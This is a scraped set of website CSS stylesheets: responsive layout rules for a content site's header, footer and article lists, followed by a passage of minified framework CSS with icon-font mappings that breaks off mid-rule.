    display: inline-block;
    width: 15px;
    height: 16px;
}

.footer .about-address .lian-01 {
    background: url('../images/lian-01.png') no-repeat;
}

.footer .about-address .mian-02 {
    background: url('../images/mian-02.png') no-repeat;
}

.footer .about-address .jia-03 {
    background: url('../images/jia-03.png') no-repeat;
}

.footer .about-address .wang-04 {
    background: url('../images/wang-04.png') no-repeat;
}

.footer .footer-bottom {
    border-top: 1px solid #e75d53;
}

.footer .footer-bottom .wrap-bottom {
    margin: 0 auto;
    width: 1200px;
    padding: 20px 0;
    color: #d0a4bb;
}

.footer .footer-bottom p {
    font-size: 15px;
    text-align: center;
    line-height: 1.5;
    color: #d0a4bb;
}

.footer .footer-bottom a {
    font-size: 15px;
    text-align: center;
    line-height: 1.5;
    color: #d0a4bb;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .zdd0a4main-left .page-box tr {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
    }

    .top-big .top-right .right-one {
        margin-bottom: 0
    }

    .logo-top .logo {
        height: 50px;
    }

    .top-big .top-right .right-one h2,
    .top-big .top-middle h2 a {
        font-size: 16px;
    }

    .article-box .article-text span:nth-child(2) {
        display: none;
    }

    .article-box .article-text span:nth-child(4) {
        display: none;
    }

    .article-box .article-text span:nth-child(5) {
        display: none;
    }

    .article-box .article-text span:nth-child(6) {
        display: none;
    }

    .serach-box {
        margin-top: 2px;
    }

    .top-big .top-right .right-one .biao {
        display: none;
    }

    .big-about .wrap {
        padding: 0;
    }

    .zdd0a4main-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
        font-size: 20px;
    }

    .zdd0a4main-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .zdd0a4main-box .pingtai-box .ping-text {
        width: 96%;
        padding: 0 2%;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        width: 100%;
        margin-left: 10px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .zdd0a4main-box .pingtai-box .pingtai-wrap {
        width: 100%;
        padding: 0;
    }

    .form {
        width: 60%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .about-address {
        width: 100%;
    }

    .footer .about-address a {
        margin-right: 0px;
        font-size: 2.6rem;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 121px;
        left: 0;
        width: 100%;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 10px;
        margin-top: 15px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
        height: 100px;
    }

    .footer .footer-bottom .wrap-bottom p {
        text-align: center;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;

    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        height: auto;
        width: 100%;
        height: auto;
    }

    .header {


        height: 122px
    }

    .cebian {
        display: block;
        position: absolute;
        display: block;
        right: 10px;
        top: 20px;
    }

    .phone-li {
        display: none;
    }

    .serach-bg {
        width: 100%;
        position: absolute;
        padding: 10px 0;
        top: 66px;
        background: #045BDC;
        border-radius: 0;
        left: 0px;
        display: flex;
        justify-content: center;
    }

    .serach-box {
        width: 85%;
        background: #fff;
        height: 36px;
        line-height: 28px;
    }

    .serach-box .s-btn {
        width: 50px;
        font-size: 14px;
        height: 32px;
    }

    .serach-box .s-btn span {
        display: inline-block;
        background: #045BDC;
        padding: 5px 10px;
        margin-top: 2px;
    }

    .s-left img {
        padding: 1px
    }

    .logo-top {
        width: 98%;
        padding-left: 2%;
        flex-wrap: wrap;
    }

    .serach-box input {
        width: 67%;
        font-size: 13px;
        margin-left: 0;
        color: #333;
    }

    .zdd0a4main-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .zdd0a4main-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .zdd0a4main-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .zdd0a4main-left .column-tab .address {
        margin-top: 0;
    }

    .zdd0a4main-left .column-tab li {
        padding: 0;
        margin-top: 10px;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 20px;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .zdd0a4main-left .page-box tr {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        padding: 0 10px;
    }

    .zdd0a4main-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        font-size: 13px;
        padding: 0 2%;
        text-align: left;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .zdd0a4main-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .zdd0a4main-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .zdd0a4article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .zdd0a4article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .zdd0a4article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .zdd0a4article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .zdd0a4article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .zdd0a4main-left2 {
        padding: 0;
    }

    .zdd0a4main-left .nav-ul li {
        font-size: 3.3rem;
    }

    .zdd0a4main-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .zdd0a4main-left {
        margin-top: 0
    }

    .zdd0a4main-left .column-tab .left-img {
        width: 22rem;
        /*height: auto;*/
        max-width: 100%;
    }

    .zdd0a4main-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .zdd0a4main-left .column-tab .zdd0a4list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .zdd0a4main-left .column-tab .zdd0a4list-right .num .ping {
        margin-left: 1rem;
    }

    .zdd0a4main-left .column-tab .zdd0a4list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .zdd0a4article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .zdd0a4article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .zdd0a4main-left .column-tab .zdd0a4list-right .num img {
        width: 3rem;
    }

    .zdd0a4main-left .column-tab .zdd0a4list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .zdd0a4main-left .column-tab .zdd0a4list-right .right-bottom {
        display: none;
    }

    .zdd0a4main-left .column-tab .zdd0a4list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .zdd0a4main-left .column-tab .zdd0a4list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .zdd0a4main-left .column-tab .zdd0a4list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .zdd0a4main-left .column-tab .zdd0a4list-right .clearfix2 {
        padding-top: 0;
    }

    .zdd0a4article-bg .article-right li .time {
        font-size: 14px;
    }

    .zdd0a4article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .zdd0a4main-left .column-tab .zdd0a4list-right .title {
        font-size: 2.9rem;
        margin-bottom: 3px;
        line-height: 1.3;
        margin-top: 0;
    }

    .zdd0a4main-left .column-tab .zdd0a4list-right .label,
    .zdd0a4main-left .column-tab .zdd0a4list-right .time,
    .zdd0a4main-left .column-tab .zdd0a4list-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .zdd0a4article-bg {
        flex-wrap: wrap;
    }

    .zdd0a4article-bg .article-left {
        width: 100%;
    }

    .zdd0a4article-bg .article-left img {
        width: 100%;
    }

    .zdd0a4article-bg .article-right {
        width: 100%;
        display: none;
    }

    .zdd0a4article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .zdd0a4main-left .nav-ul li {
        margin-right: 6%;
    }

    .zdd0a4main-left {
        width: 100%;
        float: none;
    }


    .zdd0a4main-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        border-radius: 5px;
        height: 16rem;
    }

    .zdd0a4main-left .column-tab .zdd0a4list-right {
        width: 65%;

        padding: 0;
    }

    .zdd0a4main-left .column-tab .zdd0a4list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .zdd0a4main-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
        font-size: 10px;
        margin-right: 5px;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
        height;
        20rem;
    }
}

.hot-tao {
    color: #333;
    overflow: hidden;
    height: 800px;
    padding: 10px;
}

.hot-tao .hot-wen {
    display: inline-block;
    position: absolute;
    left: 0;
    top: -3px;
    height: 30px;
    width: 30px;
    background: url('../images/wen.png');
}

.hot-tao .hot-da {
    display: inline-block;
    position: absolute;
    left: 0;
    top: 7px;
    height: 30px;
    width: 30px;
    background: url('../images/da.png');
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    margin-top: 10px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #93B8F0;
}

.hot-tao h3 {
    font-size: 16px;
    line-height: 1.2;
    position: relative;
    font-weight: 400;
    color: #000;
}

.hot-tao .hot-time {
    margin-top: 10px;
    padding-left: 40px;
    color: #333;
    font-size: 16px;
}

.hot-tao a {
    color: #270447;
}

.hot-tao p {
    position: relative;
    font-size: 14px;
    color: #666;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 5px;
    padding-bottom: 10px;
    border-bottom: 1px solid #f2f2f2;
}

.pinglun-name {
    font-weight: bold;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    font-weight: 400;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.lcdianlanhuceng.com/templates/moban101/style/common.css
body_size: 18130
content:
.zdd0a4inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.zdd0a4edge,.zdd0a4header,.zdd0a4inline,.zdd0a4main{position:relative}.zdd0a4edge,hr{height:0;overflow:hidden}.zdd0a4layout-body,.zdd0a4side,.zdd0a4side-scroll{overflow-x:hidden}.zdd0a4edge,.zdd0a4elip,hr{overflow:hidden}.zdd0a4btn,.zdd0a4edge,.zdd0a4inline,img{vertical-align:middle}.zdd0a4btn,.zdd0a4disabled,.zdd0a4icon,.zdd0a4unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.zdd0a4border-box,.zdd0a4border-box *{box-sizing:border-box}.zdd0a4box,.zdd0a4box *{box-sizing:content-box}.zdd0a4clear{clear:both;*zoom:1}.clear{clear: both;}.zdd0a4clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zdd0a4inline{*display:inline;*zoom:1}.zdd0a4btn,.zdd0a4btn-group,.zdd0a4edge{display:inline-block}.zdd0a4edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.zdd0a4edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.zdd0a4edge-right{border-left-color:#999;border-left-style:solid}.zdd0a4edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.zdd0a4edge-left{border-right-color:#999;border-right-style:solid}.zdd0a4elip{text-overflow:ellipsis;white-space:nowrap}.zdd0a4disabled,.zdd0a4disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.zdd0a4circle{border-radius:100%}.zdd0a4show{display:block!important}.zdd0a4hide{display:none!important}.zdd0a4show-v{visibility:visible!important}.zdd0a4hide-v{visibility:hidden!important}@font-face{font-family:zdd0a4icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#zdd0a4icon) format('svg')}.zdd0a4icon{font-family:zdd0a4icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zdd0a4icon-reply-fill:before{content:"\e611"}.zdd0a4icon-set-fill:before{content:"\e614"}.zdd0a4icon-menu-fill:before{content:"\e60f"}.zdd0a4icon-search:before{content:"\e615"}.zdd0a4icon-share:before{content:"\e641"}.zdd0a4icon-set-sm:before{content:"\e620"}.zdd0a4icon-engine:before{content:"\e628"}.zdd0a4icon-close:before{content:"\1006"}.zdd0a4icon-close-fill:before{content:"\1007"}.zdd0a4icon-chart-screen:before{content:"\e629"}.zdd0a4icon-star:before{content:"\e600"}.zdd0a4icon-circle-dot:before{content:"\e617"}.zdd0a4icon-chat:before{content:"\e606"}.zdd0a4icon-release:before{content:"\e609"}.zdd0a4icon-list:before{content:"\e60a"}.zdd0a4icon-chart:before{content:"\e62c"}.zdd0a4icon-ok-circle:before{content:"\1005"}.zdd0a4icon-layim-theme:before{content:"\e61b"}.zdd0a4icon-table:before{content:"\e62d"}.zdd0a4icon-right:before{content:"\e602"}.zdd0a4icon-left:before{content:"\e603"}.zdd0a4icon-cart-simple:before{content:"\e698"}.zdd0a4icon-face-cry:before{content:"\e69c"}.zdd0a4icon-face-smile:before{content:"\e6af"}.zdd0a4icon-survey:before{content:"\e6b2"}.zdd0a4icon-tree:before{content:"\e62e"}.zdd0a4icon-ie:before{content:"\e7bb"}.zdd0a4icon-upload-circle:before{content:"\e62f"}.zdd0a4icon-add-circle:before{content:"\e61f"}.zdd0a4icon-download-circle:before{content:"\e601"}.zdd0a4icon-templeate-1:before{content:"\e630"}.zdd0a4icon-util:before{content:"\e631"}.zdd0a4icon-face-surprised:before{content:"\e664"}.zdd0a4icon-edit:before{content:"\e642"}.zdd0a4icon-speaker:before{content:"\e645"}.zdd0a4icon-down:before{content:"\e61a"}.zdd0a4icon-file:before{content:"\e621"}.zdd0a4icon-layouts:before{content:"\e632"}.zdd0a4icon-rate-half:before{content:"\e6c9"}.zdd0a4icon-add-circle-fine:before{content:"\e608"}.zdd0a4icon-prev-circle:before{content:"\e633"}.zdd0a4icon-read:before{content:"\e705"}.zdd0a4icon-404:before{content:"\e61c"}.zdd0a4icon-carousel:before{content:"\e634"}.zdd0a4icon-help:before{content:"\e607"}.zdd0a4icon-code-circle:before{content:"\e635"}.zdd0a4icon-windows:before{content:"\e67f"}.zdd0a4icon-water:before{content:"\e636"}.zdd0a4icon-username:before{content:"\e66f"}.zdd0a4icon-find-fill:before{content:"\e670"}.zdd0a4icon-about:before{content:"\e60b"}.zdd0a4icon-location:before{content:"\e715"}.zdd0a4icon-up:before{content:"\e619"}.zdd0a4icon-pause:before{content:"\e651"}.zdd0a4icon-date:before{content:"\e637"}.zdd0a4icon-layim-uploadfile:before{content:"\e61d"}.zdd0a4icon-delete:before{content:"\e640"}.zdd0a4icon-play:before{content:"\e652"}.zdd0a4icon-top:before{content:"\e604"}.zdd0a4icon-firefox:before{content:"\e686"}.zdd0a4icon-friends:before{content:"\e612"}.zdd0a4icon-refresh-3:before{content:"\e9aa"}.zdd0a4icon-ok:before{content:"\e605"}.zdd0a4icon-layer:before{content:"\e638"}.zdd0a4icon-face-smile-fine:before{content:"\e60c"}.zdd0a4icon-dollar:before{content:"\e659"}.zdd0a4icon-group:before{content:"\e613"}.zdd0a4icon-layim-download:before{content:"\e61e"}.zdd0a4icon-picture-fine:before{content:"\e60d"}.zdd0a4icon-link:before{content:"\e64c"}.zdd0a4icon-diamond:before{content:"\e735"}.zdd0a4icon-log:before{content:"\e60e"}.zdd0a4icon-key:before{content:"\e683"}.zdd0a4icon-rate-solid:before{content:"\e67a"}.zdd0a4icon-fonts-del:before{content:"\e64f"}.zdd0a4icon-unlink:before{content:"\e64d"}.zdd0a4icon-fonts-clear:before{content:"\e639"}.zdd0a4icon-triangle-r:before{content:"\e623"}.zdd0a4icon-circle:before{content:"\e63f"}.zdd0a4icon-radio:before{content:"\e643"}.zdd0a4icon-align-center:before{content:"\e647"}.zdd0a4icon-align-right:before{content:"\e648"}.zdd0a4icon-align-left:before{content:"\e649"}.zdd0a4icon-loading-1:before{content:"\e63e"}.zdd0a4icon-return:before{content:"\e65c"}.zdd0a4icon-fonts-strong:before{content:"\e62b"}.zdd0a4icon-upload:before{content:"\e67c"}.zdd0a4icon-dialogue:before{content:"\e63a"}.zdd0a4icon-video:before{content:"\e6ed"}.zdd0a4icon-headset:before{content:"\e6fc"}.zdd0a4icon-cellphone-fine:before{content:"\e63b"}.zdd0a4icon-add-1:before{content:"\e654"}.zdd0a4icon-face-smile-b:before{content:"\e650"}.zdd0a4icon-fonts-html:before{content:"\e64b"}.zdd0a4icon-screen-full:before{content:"\e622"}.zdd0a4icon-form:before{content:"\e63c"}.zdd0a4icon-cart:before{content:"\e657"}.zdd0a4icon-camera-fill:before{content:"\e65d"}.zdd0a4icon-tabs:before{content:"\e62a"}.zdd0a4icon-heart-fill:before{content:"\e68f"}.zdd0a4icon-fonts-code:before{content:"\e64e"}.zdd0a4icon-ios:before{content:"\e680"}.zdd0a4icon-at:before{content:"\e687"}.zdd0a4icon-fire:before{content:"\e756"}.zdd0a4icon-set:before{content:"\e716"}.zdd0a4icon-fonts-u:before{content:"\e646"}.zdd0a4icon-triangle-d:before{content:"\e625"}.zdd0a4icon-tips:before{content:"\e702"}.zdd0a4icon-picture:before{content:"\e64a"}.zdd0a4icon-more-vertical:before{content:"\e671"}.zdd0a4icon-bluetooth:before{content:"\e689"}.zdd0a4icon-flag:before{content:"\e66c"}.zdd0a4icon-loading:before{content:"\e63d"}.zdd0a4icon-fonts-i:before{content:"\e644"}.zdd0a4icon-refresh-1:before{content:"\e666"}.zdd0a4icon-rmb:before{content:"\e65e"}.zdd0a4icon-addition:before{content:"\e624"}.zdd0a4icon-home:before{content:"\e68e"}.zdd0a4icon-time:before{content:"\e68d"}.zdd0a4icon-user:before{content:"\e770"}.zdd0a4icon-notice:before{content:"\e667"}.zdd0a4icon-chrome:before{content:"\e68a"}.zdd0a4icon-edge:before{content:"\e68b"}.zdd0a4icon-login-weibo:before{content:"\e675"}.zdd0a4icon-voice:before{content:"\e688"}.zdd0a4icon-upload-drag:before{content:"\e681"}.zdd0a4icon-login-qq:before{content:"\e676"}.zdd0a4icon-snowflake:before{content:"\e6b1"}.zdd0a4icon-heart:before{content:"\e68c"}.zdd0a4icon-logout:before{content:"\e682"}.zdd0a4icon-file-b:before{content:"\e655"}.zdd0a4icon-template:before{content:"\e663"}.zdd0a4icon-transfer:before{content:"\e691"}.zdd0a4icon-auz:before{content:"\e672"}.zdd0a4icon-console:before{content:"\e665"}.zdd0a4icon-app:before{content:"\e653"}.zdd0a4icon-prev:before{content:"\e65a"}.zdd0a4icon-website:before{content:"\e7ae"}.zdd0a4icon-next:before{content:"\e65b"}.zdd0a4icon-component:before{content:"\e857"}.zdd0a4icon-android:before{content:"\e684"}.zdd0a4icon-more:before{content:"\e65f"}.zdd0a4icon-login-wechat:before{content:"\e677"}.zdd0a4icon-shrink-right:before{content:"\e668"}.zdd0a4icon-spread-left:before{content:"\e66b"}.menu_r .zdd0a4icon-spread-left:before{content:"\e668"}.zdd0a4icon-camera:before{content:"\e660"}.zdd0a4icon-note:before{content:"\e66e"}.zdd0a4icon-refresh:before{content:"\e669"}.zdd0a4icon-female:before{content:"\e661"}.zdd0a4icon-male:before{content:"\e662"}.zdd0a4icon-screen-restore:before{content:"\e758"}.zdd0a4icon-password:before{content:"\e673"}.zdd0a4icon-senior:before{content:"\e674"}.zdd0a4icon-theme:before{content:"\e66a"}.zdd0a4icon-tread:before{content:"\e6c5"}.zdd0a4icon-praise:before{content:"\e6c6"}.zdd0a4icon-star-fill:before{content:"\e658"}.zdd0a4icon-rate:before{content:"\e67b"}.zdd0a4icon-template-1:before{content:"\e656"}.zdd0a4icon-vercode:before{content:"\e679"}.zdd0a4icon-service:before{content:"\e626"}.zdd0a4icon-cellphone:before{content:"\e678"}.zdd0a4icon-print:before{content:"\e66d"}.zdd0a4icon-cols:before{content:"\e610"}.zdd0a4icon-wifi:before{content:"\e7e0"}.zdd0a4icon-export:before{content:"\e67d"}.zdd0a4icon-rss:before{content:"\e808"}.zdd0a4icon-slider:before{content:"\e714"}.zdd0a4icon-email:before{content:"\e618"}.zdd0a4icon-subtraction:before{content:"\e67e"}.zdd0a4icon-mike:before{content:"\e6dc"}.zdd0a4icon-light:before{content:"\e748"}.zdd0a4icon-gift:before{content:"\e627"}.zdd0a4icon-mute:before{content:"\e685"}.zdd0a4icon-reduce-circle:before{content:"\e616"}.zdd0a4icon-music:before{content:"\e690"}.zdd0a4main{width:1140px;margin:0 auto}.zdd0a4header{z-index:1000;height:60px}.zdd0a4header a:hover{transition:all .5s;-webkit-transition:all .5s}.zdd0a4side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.zdd0a4side-scroll{position:relative;width:220px;height:100%}.zdd0a4layout-admin .zdd0a4header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.zdd0a4layout-admin .zdd0a4side{top:60px;width:200px;overflow-x:hidden}.zdd0a4layout-admin .zdd0a4body{position:absolute;top:60px;padding-bottom:44px}.zdd0a4layout-admin .zdd0a4main{width:auto;margin:0 15px}.zdd0a4layout-admin .zdd0a4footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.zdd0a4layout-admin .zdd0a4logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.zdd0a4layout-admin .zdd0a4header .zdd0a4nav{background:0 0}.zdd0a4layout-left{position:absolute!important;left:200px;top:0}.zdd0a4layout-right{position:absolute!important;right:0;top:0}.zdd0a4container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.zdd0a4fluid{position:relative;margin:0 auto;padding:0 15px}.zdd0a4row:after,.zdd0a4row:before{content:"";display:block;clear:both}.zdd0a4col-lg1,.zdd0a4col-lg10,.zdd0a4col-lg11,.zdd0a4col-lg12,.zdd0a4col-lg2,.zdd0a4col-lg3,.zdd0a4col-lg4,.zdd0a4col-lg5,.zdd0a4col-lg6,.zdd0a4col-lg7,.zdd0a4col-lg8,.zdd0a4col-lg9,.zdd0a4col-md1,.zdd0a4col-md10,.zdd0a4col-md11,.zdd0a4col-md12,.zdd0a4col-md2-4,.zdd0a4col-md2,.zdd0a4col-md3,.zdd0a4col-md4,.zdd0a4col-md5,.zdd0a4col-md6,.zdd0a4col-md7,.zdd0a4col-md8,.zdd0a4col-md9,.zdd0a4col-sm1,.zdd0a4col-sm10,.zdd0a4col-sm11,.zdd0a4col-sm12,.zdd0a4col-sm2,.zdd0a4col-sm3,.zdd0a4col-sm4,.zdd0a4col-sm5,.zdd0a4col-sm6,.zdd0a4col-sm7,.zdd0a4col-sm8,.zdd0a4col-sm9,.zdd0a4col-xs1,.zdd0a4col-xs10,.zdd0a4col-xs11,.zdd0a4col-xs12,.zdd0a4col-xs2,.zdd0a4col-xs3,.zdd0a4col-xs4,.zdd0a4col-xs5,.zdd0a4col-xs6,.zdd0a4col-xs7,.zdd0a4col-xs8,.zdd0a4col-xs9{position:relative;display:block;box-sizing:border-box}.zdd0a4col-xs1,.zdd0a4col-xs10,.zdd0a4col-xs11,.zdd0a4col-xs12,.zdd0a4col-xs2,.zdd0a4col-xs3,.zdd0a4col-xs4,.zdd0a4col-xs5,.zdd0a4col-xs6,.zdd0a4col-xs7,.zdd0a4col-xs8,.zdd0a4col-xs9{float:left}.zdd0a4col-xs1{width:8.33333333%}.zdd0a4col-xs2{width:16.66666667%}.zdd0a4col-xs3{width:25%}.zdd0a4col-xs4{width:33.33333333%}.zdd0a4col-xs5{width:41.66666667%}.zdd0a4col-xs6{width:50%}.zdd0a4col-xs7{width:58.33333333%}.zdd0a4col-xs8{width:66.66666667%}.zdd0a4col-xs9{width:75%}.zdd0a